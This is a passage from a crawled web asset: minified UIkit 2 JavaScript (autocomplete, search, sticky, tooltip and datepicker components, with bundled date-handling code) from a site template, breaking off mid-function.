		C26.1,5.9,26,5.7,26,5.4c0-0.3,0.1-0.5,0.3-0.7C26.5,4.5,26.7,4.4,27,4.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.elevationconcept.com/templates/recover/js/uikit2.js
body_size: 20985
content:
/* Copyright (C) arrowthemes, https://www.gnu.org/licenses/gpl.html GNU/GPL */

!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-autocomplete",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";var e;return t.component("autocomplete",{defaults:{minLength:3,param:"search",method:"post",delay:300,loadingClass:"uk-loading",flipDropdown:!1,skipClass:"uk-skip",hoverClass:"uk-active",source:null,renderer:null,template:'<ul class="uk-nav uk-nav-autocomplete uk-autocomplete-results">{{~items}}<li data-value="{{$item.value}}"><a>{{$item.value}}</a></li>{{/items}}</ul>'},visible:!1,value:null,selected:null,boot:function(){t.$html.on("focus.autocomplete.uikit","[data-uk-autocomplete]",function(){var e=t.$(this);e.data("autocomplete")||t.autocomplete(e,t.Utils.options(e.attr("data-uk-autocomplete")))}),t.$html.on("click.autocomplete.uikit",function(t){e&&t.target!=e.input[0]&&e.hide()})},init:function(){var e=this,i=!1,n=t.Utils.debounce(function(){return i?i=!1:void e.handle()},this.options.delay);this.dropdown=this.find(".uk-dropdown"),this.template=this.find('script[type="text/autocomplete"]').html(),this.template=t.Utils.template(this.template||this.options.template),this.input=this.find("input:first").attr("autocomplete","off"),this.dropdown.length||(this.dropdown=t.$('<div class="uk-dropdown"></div>').appendTo(this.element)),this.options.flipDropdown&&this.dropdown.addClass("uk-dropdown-flip"),this.dropdown.attr("aria-expanded","false"),this.input.on({keydown:function(t){if(t&&t.which&&!t.shiftKey&&e.visible)switch(t.which){case 13:i=!0,e.selected&&(t.preventDefault(),e.select());break;case 38:t.preventDefault(),e.pick("prev",!0);break;case 40:t.preventDefault(),e.pick("next",!0);break;case 27:case 9:e.hide()}},keyup:n}),this.dropdown.on("click",".uk-autocomplete-results > *",function(){e.select()}),this.dropdown.on("mouseover",".uk-autocomplete-results > *",function(){e.pick(t.$(this))}),this.triggercomplete=n},handle:function(){var t=this,e=this.value;return this.value=this.input.val(),this.value.length<this.options.minLength?this.hide():(this.value!=e&&t.request(),this)},pick:function(e,i){var n=this,s=t.$(this.dropdown.find(".uk-autocomplete-results").children(":not(."+this.options.skipClass+")")),a=!1;if("string"==typeof e||e.hasClass(this.options.skipClass)){if("next"==e||"prev"==e){if(this.selected){var o=s.index(this.selected);a=s.eq("next"==e?o+1<s.length?o+1:0:0>o-1?s.length-1:o-1)}else a=s["next"==e?"first":"last"]();a=t.$(a)}}else a=e;if(a&&a.length&&(this.selected=a,s.removeClass(this.options.hoverClass),this.selected.addClass(this.options.hoverClass),i)){var r=a.position().top,u=n.dropdown.scrollTop(),l=n.dropdown.height();(r>l||0>r)&&n.dropdown.scrollTop(u+r)}},select:function(){if(this.selected){var t=this.selected.data();this.trigger("selectitem.uk.autocomplete",[t,this]),t.value&&this.input.val(t.value).trigger("change"),this.hide()}},show:function(){return this.visible?void 0:(this.visible=!0,this.element.addClass("uk-open"),e&&e!==this&&e.hide(),e=this,this.dropdown.attr("aria-expanded","true"),this)},hide:function(){return this.visible?(this.visible=!1,this.element.removeClass("uk-open"),e===this&&(e=!1),this.dropdown.attr("aria-expanded","false"),this):void 0},request:function(){var e=this,i=function(t){t&&e.render(t),e.element.removeClass(e.options.loadingClass)};if(this.element.addClass(this.options.loadingClass),this.options.source){var n=this.options.source;switch(typeof this.options.source){case"function":this.options.source.apply(this,[i]);break;case"object":if(n.length){var s=[];n.forEach(function(t){t.value&&-1!=t.value.toLowerCase().indexOf(e.value.toLowerCase())&&s.push(t)}),i(s)}break;case"string":var a={};a[this.options.param]=this.value,t.$.ajax({url:this.options.source,data:a,type:this.options.method,dataType:"json"}).done(function(t){i(t||[])});break;default:i(null)}}else this.element.removeClass(e.options.loadingClass)},render:function(t){return this.dropdown.empty(),this.selected=!1,this.options.renderer?this.options.renderer.apply(this,[t]):t&&t.length&&(this.dropdown.append(this.template({items:t})),this.show(),this.trigger("show.uk.autocomplete")),this}}),t.autocomplete}),!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-search",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";t.component("search",{defaults:{msgResultsHeader:"Search Results",msgMoreResults:"More Results",msgNoResults:"No results found",template:'<ul class="uk-nav uk-nav-search uk-autocomplete-results">                                      {{#msgResultsHeader}}<li class="uk-nav-header uk-skip">{{msgResultsHeader}}</li>{{/msgResultsHeader}}                                      {{#items && items.length}}                                          {{~items}}                                          <li data-url="{{!$item.url}}">                                              <a href="{{!$item.url}}">                                                  {{{$item.title}}}                                                  {{#$item.text}}<div>{{{$item.text}}}</div>{{/$item.text}}                                              </a>                                          </li>                                          {{/items}}                                          {{#msgMoreResults}}                                              <li class="uk-nav-divider uk-skip"></li>                                              <li class="uk-search-moreresults" data-moreresults="true"><a href="#" onclick="jQuery(this).closest(\'form\').submit();">{{msgMoreResults}}</a></li>                                          {{/msgMoreResults}}                                      {{/end}}                                      {{^items.length}}                                        {{#msgNoResults}}<li class="uk-skip"><a>{{msgNoResults}}</a></li>{{/msgNoResults}}                                      {{/end}}                                  </ul>',renderer:function(t){var e=this.options;this.dropdown.append(this.template({items:t.results||[],msgResultsHeader:e.msgResultsHeader,msgMoreResults:e.msgMoreResults,msgNoResults:e.msgNoResults})),this.show()}},boot:function(){t.$html.on("focus.search.uikit","[data-uk-search]",function(){var e=t.$(this);e.data("search")||t.search(e,t.Utils.options(e.attr("data-uk-search")))})},init:function(){var e=this;this.autocomplete=t.autocomplete(this.element,this.options),this.autocomplete.dropdown.addClass("uk-dropdown-search"),this.autocomplete.input.on("keyup",function(){e.element[e.autocomplete.input.val()?"addClass":"removeClass"]("uk-active")}).closest("form").on("reset",function(){e.value="",e.element.removeClass("uk-active")}),this.on("selectitem.uk.autocomplete",function(t,i){i.url?location.href=i.url:i.moreresults&&e.autocomplete.input.closest("form").submit()}),this.element.data("search",this)}})}),!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-sticky",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";function e(){var e=arguments.length?arguments:s;if(e.length&&!(i.scrollTop()<0))for(var a,o,r,u,l=i.scrollTop(),c=n.height(),h=i.height(),d=c-h,f=l>d?d-l:0,p=0;p<e.length;p++)if(u=e[p],u.element.is(":visible")&&!u.animate){if(u.check()){if(u.top<0?a=0:(r=u.element.outerHeight(),a=c-r-u.top-u.options.bottom-l-f,a=0>a?a+u.top:u.top),u.boundary&&u.boundary.length){var m=u.boundary.offset().top;o=u.boundtoparent?c-(m+u.boundary.outerHeight())+parseInt(u.boundary.css("padding-bottom")):c-m,a=l+r>c-o-(u.top<0?0:u.top)?c-o-(l+r):a}if(u.currentTop!=a){if(u.element.css({position:"fixed",top:a,width:u.getWidthFrom.length?u.getWidthFrom.width():u.element.width()}),!u.init&&(u.element.addClass(u.options.clsinit),location.hash&&l>0&&u.options.target)){var _=t.$(location.hash);_.length&&setTimeout(function(t,e){return function(){e.element.width();var i=t.offset(),n=i.top+t.outerHeight(),s=e.element.offset(),a=e.element.outerHeight(),o=s.top+a;s.top<n&&i.top<o&&(l=i.top-a-e.options.target,window.scrollTo(0,l))}}(_,u),0)}u.element.addClass(u.options.clsactive).removeClass(u.options.clsinactive),u.element.trigger("active.uk.sticky"),u.element.css("margin",""),u.options.animation&&u.init&&!t.Utils.isInView(u.wrapper)&&u.element.addClass(u.options.animation),u.currentTop=a}}else null!==u.currentTop&&u.reset();u.init=!0}}var i=t.$win,n=t.$doc,s=[],a=1;return t.component("sticky",{defaults:{top:0,bottom:0,animation:"",clsinit:"uk-sticky-init",clsactive:"uk-active",clsinactive:"",getWidthFrom:"",showup:!1,boundary:!1,media:!1,target:!1,disabled:!1},boot:function(){t.$doc.on("scrolling.uk.document",function(t,i){i&&i.dir&&(a=i.dir.y,e())}),t.$win.on("resize orientationchange",t.Utils.debounce(function(){if(s.length){for(var t=0;t<s.length;t++)s[t].reset(!0),s[t].self.computeWrapper();e()}},100)),t.ready(function(i){setTimeout(function(){t.$("[data-uk-sticky]",i).each(function(){var e=t.$(this);e.data("sticky")||t.sticky(e,t.Utils.options(e.attr("data-uk-sticky")))}),e()},0)})},init:function(){var e,o=this.options.boundary;this.wrapper=this.element.wrap('<div class="uk-sticky-placeholder"></div>').parent(),this.computeWrapper(),this.wrapper.css({"margin-top":this.element.css("margin-top"),"margin-bottom":this.element.css("margin-bottom"),"margin-left":this.element.css("margin-left"),"margin-right":this.element.css("margin-right")}),this.element.css("margin",0),o&&(o===!0||"!"===o[0]?(o=o===!0?this.wrapper.parent():this.wrapper.closest(o.substr(1)),e=!0):"string"==typeof o&&(o=t.$(o))),this.sticky={self:this,options:this.options,element:this.element,currentTop:null,wrapper:this.wrapper,init:!1,getWidthFrom:t.$(this.options.getWidthFrom||this.wrapper),boundary:o,boundtoparent:e,top:0,calcTop:function(){var e=this.options.top;if(this.options.top&&"string"==typeof this.options.top)if(this.options.top.match(/^(-|)(\d+)vh$/))e=window.innerHeight*parseInt(this.options.top,10)/100;else{var i=t.$(this.options.top).first();i.length&&i.is(":visible")&&(e=-1*(i.offset().top+i.outerHeight()-this.wrapper.offset().top))}this.top=e},reset:function(e){this.calcTop();var i=function(){this.element.css({position:"",top:"",width:"",left:"",margin:"0"}),this.element.removeClass([this.options.animation,"uk-animation-reverse",this.options.clsactive].join(" ")),this.element.addClass(this.options.clsinactive),this.element.trigger("inactive.uk.sticky"),this.currentTop=null,this.animate=!1}.bind(this);!e&&this.options.animation&&t.support.animation&&!t.Utils.isInView(this.wrapper)?(this.animate=!0,this.element.removeClass(this.options.animation).one(t.support.animation.end,function(){i()}).width(),this.element.addClass(this.options.animation+" uk-animation-reverse")):i()},check:function(){if(this.options.disabled)return!1;if(this.options.media)switch(typeof this.options.media){case"number":if(window.innerWidth<this.options.media)return!1;break;case"string":if(window.matchMedia&&!window.matchMedia(this.options.media).matches)return!1}var e=i.scrollTop(),s=n.height(),o=s-window.innerHeight,r=e>o?o-e:0,u=this.wrapper.offset().top,l=u-this.top-r,c=e>=l;return c&&this.options.showup&&(1==a&&(c=!1),-1==a&&!this.element.hasClass(this.options.clsactive)&&t.Utils.isInView(this.wrapper)&&(c=!1)),c}},this.sticky.calcTop(),s.push(this.sticky)},update:function(){e(this.sticky)},enable:function(){this.options.disabled=!1,this.update()},disable:function(t){this.options.disabled=!0,this.sticky.reset(t)},computeWrapper:function(){this.wrapper.css({height:-1==["absolute","fixed"].indexOf(this.element.css("position"))?this.element.outerHeight():"","float":"none"!=this.element.css("float")?this.element.css("float"):""}),"fixed"==this.element.css("position")&&this.element.css({width:this.sticky.getWidthFrom.length?this.sticky.getWidthFrom.width():this.element.width()})}}),t.sticky}),!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-tooltip",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";var e,i,n;return t.component("tooltip",{defaults:{offset:5,pos:"top",animation:!1,delay:0,cls:"",activeClass:"uk-active",src:function(t){var e=t.attr("title");return void 0!==e&&t.data("cached-title",e).removeAttr("title"),t.data("cached-title")}},tip:"",boot:function(){t.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(){var e=t.$(this);e.data("tooltip")||(t.tooltip(e,t.Utils.options(e.attr("data-uk-tooltip"))),e.trigger("mouseenter"))})},init:function(){var i=this;e||(e=t.$('<div class="uk-tooltip"></div>').appendTo("body")),this.on({focus:function(){i.show()},blur:function(){i.hide()},mouseenter:function(){i.show()},mouseleave:function(){i.hide()}})},show:function(){if(this.tip="function"==typeof this.options.src?this.options.src(this.element):this.options.src,i&&clearTimeout(i),n&&clearInterval(n),"string"==typeof this.tip?this.tip.length:0){e.stop().css({top:-2e3,visibility:"hidden"}).removeClass(this.options.activeClass).show(),e.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var s=this,a=t.$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),o=e[0].offsetWidth,r=e[0].offsetHeight,u="function"==typeof this.options.offset?this.options.offset.call(this.element):this.options.offset,l="function"==typeof this.options.pos?this.options.pos.call(this.element):this.options.pos,c=l.split("-"),h={display:"none",visibility:"visible",top:a.top+a.height+r,left:a.left};if("fixed"==t.$html.css("position")||"fixed"==t.$body.css("position")){var d=t.$("body").offset(),f=t.$("html").offset(),p={top:f.top+d.top,left:f.left+d.left};a.left-=p.left,a.top-=p.top}"left"!=c[0]&&"right"!=c[0]||"right"!=t.langdirection||(c[0]="left"==c[0]?"right":"left");var m={bottom:{top:a.top+a.height+u,left:a.left+a.width/2-o/2},top:{top:a.top-r-u,left:a.left+a.width/2-o/2},left:{top:a.top+a.height/2-r/2,left:a.left-o-u},right:{top:a.top+a.height/2-r/2,left:a.left+a.width+u}};t.$.extend(h,m[c[0]]),2==c.length&&(h.left="left"==c[1]?a.left:a.left+a.width-o);var _=this.checkBoundary(h.left,h.top,o,r);if(_){switch(_){case"x":l=2==c.length?c[0]+"-"+(h.left<0?"left":"right"):h.left<0?"right":"left";break;case"y":l=2==c.length?(h.top<0?"bottom":"top")+"-"+c[1]:h.top<0?"bottom":"top";break;case"xy":l=2==c.length?(h.top<0?"bottom":"top")+"-"+(h.left<0?"left":"right"):h.left<0?"right":"left"}c=l.split("-"),t.$.extend(h,m[c[0]]),2==c.length&&(h.left="left"==c[1]?a.left:a.left+a.width-o)}h.left-=t.$body.position().left,i=setTimeout(function(){e.css(h).attr("class",["uk-tooltip","uk-tooltip-"+l,s.options.cls].join(" ")),s.options.animation?e.css({opacity:0,display:"block"}).addClass(s.options.activeClass).animate({opacity:1},parseInt(s.options.animation,10)||400):e.show().addClass(s.options.activeClass),i=!1,n=setInterval(function(){s.element.is(":visible")||s.hide()},150)},parseInt(this.options.delay,10)||0)}},hide:function(){if(!this.element.is("input")||this.element[0]!==document.activeElement)if(i&&clearTimeout(i),n&&clearInterval(n),e.stop(),this.options.animation){var t=this;e.fadeOut(parseInt(this.options.animation,10)||400,function(){e.removeClass(t.options.activeClass)})}else e.hide().removeClass(this.options.activeClass)},content:function(){return this.tip},checkBoundary:function(e,i,n,s){var a="";return(0>e||e-t.$win.scrollLeft()+n>window.innerWidth)&&(a+="x"),(0>i||i-t.$win.scrollTop()+s>window.innerHeight)&&(a+="y"),a}}),t.tooltip}),!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-datepicker",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";var e,i,n=!1;return t.component("datepicker",{defaults:{mobile:!1,weekstart:1,i18n:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},format:"YYYY-MM-DD",offsettop:5,maxDate:!1,minDate:!1,pos:"auto",container:"body",template:function(e,i){var n,s="";if(s+='<div class="uk-datepicker-nav">',s+='<a href="" class="uk-datepicker-previous"></a>',s+='<a href="" class="uk-datepicker-next"></a>',t.formSelect){var a,o,r,u,l=(new Date).getFullYear(),c=[];for(n=0;n<i.i18n.months.length;n++)c.push(n==e.month?'<option value="'+n+'" selected>'+i.i18n.months[n]+"</option>":'<option value="'+n+'">'+i.i18n.months[n]+"</option>");for(a='<span class="uk-form-select">'+i.i18n.months[e.month]+'<select class="update-picker-month">'+c.join("")+"</select></span>",c=[],r=e.minDate?e.minDate.year():l-50,u=e.maxDate?e.maxDate.year():l+20,n=r;u>=n;n++)c.push(n==e.year?'<option value="'+n+'" selected>'+n+"</option>":'<option value="'+n+'">'+n+"</option>");o='<span class="uk-form-select">'+e.year+'<select class="update-picker-year">'+c.join("")+"</select></span>",s+='<div class="uk-datepicker-heading">'+a+" "+o+"</div>"}else s+='<div class="uk-datepicker-heading">'+i.i18n.months[e.month]+" "+e.year+"</div>";for(s+="</div>",s+='<table class="uk-datepicker-table">',s+="<thead>",n=0;n<e.weekdays.length;n++)e.weekdays[n]&&(s+="<th>"+e.weekdays[n]+"</th>");for(s+="</thead>",s+="<tbody>",n=0;n<e.days.length;n++)if(e.days[n]&&e.days[n].length){s+="<tr>";for(var h=0;h<e.days[n].length;h++)if(e.days[n][h]){var d=e.days[n][h],f=[];d.inmonth||f.push("uk-datepicker-table-muted"),d.selected&&f.push("uk-active"),d.disabled&&f.push("uk-datepicker-date-disabled uk-datepicker-table-muted"),s+='<td><a href="" class="'+f.join(" ")+'" data-date="'+d.day.format()+'">'+d.day.format("D")+"</a></td>"}s+="</tr>"}return s+="</tbody>",s+="</table>"}},boot:function(){t.$win.on("resize orientationchange",function(){n&&n.hide()}),t.$html.on("focus.datepicker.uikit","[data-uk-datepicker]",function(e){var i=t.$(this);i.data("datepicker")||(e.preventDefault(),t.datepicker(i,t.Utils.options(i.attr("data-uk-datepicker"))),i.trigger("focus"))}),t.$html.on("click focus","*",function(i){var s=t.$(i.target);!n||s[0]==e[0]||s.data("datepicker")||s.parents(".uk-datepicker:first").length||n.hide()})},init:function(){if(!t.support.touch||"date"!=this.element.attr("type")||this.options.mobile){var s=this;this.current=this.element.val()?i(this.element.val(),this.options.format):i(),this.on("click focus",function(){n!==s&&s.pick(this.value?this.value:"")}).on("change",function(){s.element.val()&&!i(s.element.val(),s.options.format).isValid()&&s.element.val(i().format(s.options.format))}),e||(e=t.$('<div class="uk-dropdown uk-datepicker"></div>'),e.on("click",".uk-datepicker-next, .uk-datepicker-previous, [data-date]",function(e){e.stopPropagation(),e.preventDefault();var s=t.$(this);return s.hasClass("uk-datepicker-date-disabled")?!1:void(s.is("[data-date]")?(n.current=i(s.data("date")),n.element.val(n.current.isValid()?n.current.format(n.options.format):null).trigger("change"),n.hide()):n.add(s.hasClass("uk-datepicker-next")?1:-1,"months"))}),e.on("change",".update-picker-month, .update-picker-year",function(){var e=t.$(this);n[e.is(".update-picker-year")?"setYear":"setMonth"](Number(e.val()))}),e.appendTo(this.options.container))}},pick:function(s){var a=this.element.offset(),o={left:a.left,right:""};this.current=isNaN(s)?i(s,this.options.format):i(),this.initdate=this.current.format("YYYY-MM-DD"),this.update(),"right"==t.langdirection&&(o.right=window.innerWidth-(o.left+this.element.outerWidth()),o.left="");var r=a.top-this.element.outerHeight()+this.element.height()-this.options.offsettop-e.outerHeight(),u=a.top+this.element.outerHeight()+this.options.offsettop;o.top=u,"top"==this.options.pos?o.top=r:"auto"==this.options.pos&&window.innerHeight-u-e.outerHeight()<0&&r>=0&&(o.top=r),e.css(o).show(),this.trigger("show.uk.datepicker"),n=this},add:function(t,e){this.current.add(t,e),this.update()},setMonth:function(t){this.current.month(t),this.update()},setYear:function(t){this.current.year(t),this.update()},update:function(){var t=this.getRows(this.current.year(),this.current.month()),i=this.options.template(t,this.options);e.html(i),this.trigger("update.uk.datepicker")},getRows:function(t,e){var n=this.options,s=i().format("YYYY-MM-DD"),a=[31,t%4===0&&t%100!==0||t%400===0?29:28,31,30,31,30,31,31,30,31,30,31][e],o=new Date(t,e,1,12).getDay(),r={month:e,year:t,weekdays:[],days:[],maxDate:!1,minDate:!1},u=[];n.maxDate!==!1&&(r.maxDate=isNaN(n.maxDate)?i(n.maxDate,n.format).startOf("day").hours(12):i().add(n.maxDate,"days").startOf("day").hours(12)),n.minDate!==!1&&(r.minDate=isNaN(n.minDate)?i(n.minDate,n.format).startOf("day").hours(12):i().add(n.minDate-1,"days").startOf("day").hours(12)),r.weekdays=function(){for(var t=0,e=[];7>t;t++){for(var i=t+(n.weekstart||0);i>=7;)i-=7;e.push(n.i18n.weekdays[i])}return e}(),n.weekstart&&n.weekstart>0&&(o-=n.weekstart,0>o&&(o+=7));for(var l=a+o,c=l;c>7;)c-=7;l+=7-c;for(var h,d,f,p,m,_=0,y=0;l>_;_++)h=new Date(t,e,1+(_-o),12),d=r.minDate&&r.minDate>h||r.maxDate&&h>r.maxDate,m=!(o>_||_>=a+o),h=i(h),f=this.initdate==h.format("YYYY-MM-DD"),p=s==h.format("YYYY-MM-DD"),u.push({selected:f,today:p,disabled:d,day:h,inmonth:m}),7===++y&&(r.days.push(u),u=[],y=0);return r},hide:function(){n&&n===this&&(e.hide(),n=!1,this.trigger("hide.uk.datepicker"))}}),i=function(t){function e(t,e,i){switch(arguments.length){case 2:return null!=t?t:e;case 3:return null!=t?t:null!=e?e:i;default:throw new Error("Implement me")}}function i(t,e){return Dt.call(t,e)}function n(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function s(t){kt.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function a(t,e){var i=!0;return d(function(){return i&&(s(t),i=!1),e.apply(this,arguments)},e)}function o(t,e){fe[t]||(s(e),fe[t]=!0)}function r(t,e){return function(i){return m(t.call(this,i),e)}}function u(t,e){return function(i){return this.localeData().ordinal(t.call(this,i),e)}}function l(){}function c(t,e){e!==!1&&W(t),f(this,t),this._d=new Date(+t._d)}function h(t){var e=b(t),i=e.year||0,n=e.quarter||0,s=e.month||0,a=e.week||0,o=e.day||0,r=e.hour||0,u=e.minute||0,l=e.second||0,c=e.millisecond||0;this._milliseconds=+c+1e3*l+6e4*u+36e5*r,this._days=+o+7*a,this._months=+s+3*n+12*i,this._data={},this._locale=kt.localeData(),this._bubble()}function d(t,e){for(var n in e)i(e,n)&&(t[n]=e[n]);return i(e,"toString")&&(t.toString=e.toString),i(e,"valueOf")&&(t.valueOf=e.valueOf),t}function f(t,e){var i,n,s;if("undefined"!=typeof e._isAMomentObject&&(t._isAMomentObject=e._isAMomentObject),"undefined"!=typeof e._i&&(t._i=e._i),"undefined"!=typeof e._f&&(t._f=e._f),"undefined"!=typeof e._l&&(t._l=e._l),"undefined"!=typeof e._strict&&(t._strict=e._strict),"undefined"!=typeof e._tzm&&(t._tzm=e._tzm),"undefined"!=typeof e._isUTC&&(t._isUTC=e._isUTC),"undefined"!=typeof e._offset&&(t._offset=e._offset),"undefined"!=typeof e._pf&&(t._pf=e._pf),"undefined"!=typeof e._locale&&(t._locale=e._locale),Wt.length>0)for(i in Wt)n=Wt[i],s=e[n],"undefined"!=typeof s&&(t[n]=s);return t}function p(t){return 0>t?Math.ceil(t):Math.floor(t)}function m(t,e,i){for(var n=""+Math.abs(t),s=t>=0;n.length<e;)n="0"+n;return(s?i?"+":"":"-")+n}function _(t,e){var i={milliseconds:0,months:0};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function y(t,e){var i;return e=H(e,t),t.isBefore(e)?i=_(t,e):(i=_(e,t),i.milliseconds=-i.milliseconds,i.months=-i.months),i}function k(t,e){return function(i,n){var s,a;return null===n||isNaN(+n)||(o(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period)."),a=i,i=n,n=a),i="string"==typeof i?+i:i,s=kt.duration(i,n),v(this,s,t),this}}function v(t,e,i,n){var s=e._milliseconds,a=e._days,o=e._months;n=null==n?!0:n,s&&t._d.setTime(+t._d+s*i),a&&ft(t,"Date",dt(t,"Date")+a*i),o&&ht(t,dt(t,"Month")+o*i),n&&kt.updateOffset(t,a||o)}function g(t){return"[object Array]"===Object.prototype.toString.call(t)}function w(t){return"[object Date]"===Object.prototype.toString.call(t)||t instanceof Date}function D(t,e,i){var n,s=Math.min(t.length,e.length),a=Math.abs(t.length-e.length),o=0;for(n=0;s>n;n++)(i&&t[n]!==e[n]||!i&&T(t[n])!==T(e[n]))&&o++;return o+a}function M(t){if(t){var e=t.toLowerCase().replace(/(.)s$/,"$1");t=oe[t]||re[e]||e}return t}function b(t){var e,n,s={};for(n in t)i(t,n)&&(e=M(n),e&&(s[e]=t[n]));return s}function Y(e){var i,n;if(0===e.indexOf("week"))i=7,n="day";else{if(0!==e.indexOf("month"))return;i=12,n="month"}kt[e]=function(s,a){var o,r,u=kt._locale[e],l=[];if("number"==typeof s&&(a=s,s=t),r=function(t){var e=kt().utc().set(n,t);return u.call(kt._locale,e,s||"")},null!=a)return r(a);for(o=0;i>o;o++)l.push(r(o));return l}}function T(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=e>=0?Math.floor(e):Math.ceil(e)),i}function S(t,e){return new Date(Date.UTC(t,e+1,0)).getUTCDate()}function C(t,e,i){return rt(kt([t,11,31+e-i]),e,i).week}function U(t){return O(t)?366:365}function O(t){return t%4===0&&t%100!==0||t%400===0}function W(t){var e;t._a&&-2===t._pf.overflow&&(e=t._a[bt]<0||t._a[bt]>11?bt:t._a[Yt]<1||t._a[Yt]>S(t._a[Mt],t._a[bt])?Yt:t._a[Tt]<0||t._a[Tt]>23?Tt:t._a[St]<0||t._a[St]>59?St:t._a[Ct]<0||t._a[Ct]>59?Ct:t._a[Ut]<0||t._a[Ut]>999?Ut:-1,t._pf._overflowDayOfYear&&(Mt>e||e>Yt)&&(e=Yt),t._pf.overflow=e)}function I(t){return null==t._isValid&&(t._isValid=!isNaN(t._d.getTime())&&t._pf.overflow<0&&!t._pf.empty&&!t._pf.invalidMonth&&!t._pf.nullInput&&!t._pf.invalidFormat&&!t._pf.userInvalidated,t._strict&&(t._isValid=t._isValid&&0===t._pf.charsLeftOver&&0===t._pf.unusedTokens.length)),t._isValid}function x(t){return t?t.toLowerCase().replace("_","-"):t}function F(t){for(var e,i,n,s,a=0;a<t.length;){for(s=x(t[a]).split("-"),e=s.length,i=x(t[a+1]),i=i?i.split("-"):null;e>0;){if(n=$(s.slice(0,e).join("-")))return n;if(i&&i.length>=e&&D(s,i,!0)>=e-1)break;e--}a++}return null}function $(t){var e=null;if(!Ot[t]&&It)try{e=kt.locale(),require("./locale/"+t),kt.locale(e)}catch(i){}return Ot[t]}function H(t,e){return e._isUTC?kt(t).zone(e._offset||0):kt(t).local()}function G(t){return t.match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"")}function z(t){var e,i,n=t.match(Ht);for(e=0,i=n.length;i>e;e++)n[e]=de[n[e]]?de[n[e]]:G(n[e]);return function(s){var a="";for(e=0;i>e;e++)a+=n[e]instanceof Function?n[e].call(s,t):n[e];return a}}function L(t,e){return t.isValid()?(e=P(e,t.localeData()),ue[e]||(ue[e]=z(e)),ue[e](t)):t.localeData().invalidDate()}function P(t,e){function i(t){return e.longDateFormat(t)||t}var n=5;for(Gt.lastIndex=0;n>=0&&Gt.test(t);)t=t.replace(Gt,i),Gt.lastIndex=0,n-=1;return t}function A(t,e){var i,n=e._strict;switch(t){case"Q":return qt;case"DDDD":return Qt;case"YYYY":case"GGGG":case"gggg":return n?Bt:Pt;case"Y":case"G":case"g":return Kt;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return n?Xt:At;case"S":if(n)return qt;case"SS":if(n)return Jt;case"SSS":if(n)return Qt;case"DDD":return Lt;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return jt;case"a":case"A":return e._locale._meridiemParse;case"X":return Et;case"Z":case"ZZ":return Rt;case"T":return Zt;case"SSSS":return Nt;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return n?Jt:zt;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return zt;case"Do":return Vt;default:return i=new RegExp(Q(J(t.replace("\\","")),"i"))}}function N(t){t=t||"";var e=t.match(Rt)||[],i=e[e.length-1]||[],n=(i+"").match(se)||["-",0,0],s=+(60*n[1])+T(n[2]);return"+"===n[0]?-s:s}function j(t,e,i){var n,s=i._a;switch(t){case"Q":null!=e&&(s[bt]=3*(T(e)-1));break;case"M":case"MM":null!=e&&(s[bt]=T(e)-1);break;case"MMM":case"MMMM":n=i._locale.monthsParse(e),null!=n?s[bt]=n:i._pf.invalidMonth=e;break;case"D":case"DD":null!=e&&(s[Yt]=T(e));break;case"Do":null!=e&&(s[Yt]=T(parseInt(e,10)));break;case"DDD":case"DDDD":null!=e&&(i._dayOfYear=T(e));break;case"YY":s[Mt]=kt.parseTwoDigitYear(e);break;case"YYYY":case"YYYYY":case"YYYYYY":s[Mt]=T(e);break;case"a":case"A":i._isPm=i._locale.isPM(e);break;case"H":case"HH":case"h":case"hh":s[Tt]=T(e);break;case"m":case"mm":s[St]=T(e);break;case"s":case"ss":s[Ct]=T(e);break;case"S":case"SS":case"SSS":case"SSSS":s[Ut]=T(1e3*("0."+e));break;case"X":i._d=new Date(1e3*parseFloat(e));break;case"Z":case"ZZ":i._useUTC=!0,i._tzm=N(e);break;case"dd":case"ddd":case"dddd":n=i._locale.weekdaysParse(e),null!=n?(i._w=i._w||{},i._w.d=n):i._pf.invalidWeekday=e;break;case"w":case"ww":case"W":case"WW":case"d":case"e":case"E":t=t.substr(0,1);case"gggg":case"GGGG":case"GGGGG":t=t.substr(0,2),e&&(i._w=i._w||{},i._w[t]=T(e));break;case"gg":case"GG":i._w=i._w||{},i._w[t]=kt.parseTwoDigitYear(e)}}function R(t){var 